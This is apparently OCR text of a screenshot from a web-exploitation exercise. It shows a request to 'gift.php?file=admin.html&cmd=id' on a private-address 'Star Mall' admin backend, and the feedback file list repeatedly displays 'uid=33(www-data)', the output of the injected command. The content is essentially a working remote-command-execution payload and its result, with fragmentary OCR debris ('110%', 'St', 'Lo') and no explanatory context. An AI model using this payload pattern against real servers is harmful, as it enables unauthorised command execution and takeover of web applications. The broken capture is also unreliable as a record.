 10.0.2.57/hoshi/gift.php?file=admin.html&cmd=id
110%
St
Lo
Star Mall - Management Backend
Return to front desk
feedback archive
Feedback file list
file name size operate
uid=33(www-data) gid=33(www-data) groups=33(www-data) 198
#_20250827122858.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 198
#_20250827122900.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 198
#_20250827122902.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 242
_20250827122253.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 197
_20250827122841.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 197
_20250827122843.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 197
_20250827122844.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 197
_20250827122850.txt B delete
uid=33(www-data) gid=33(www-data) groups=33(www-data) 197
delete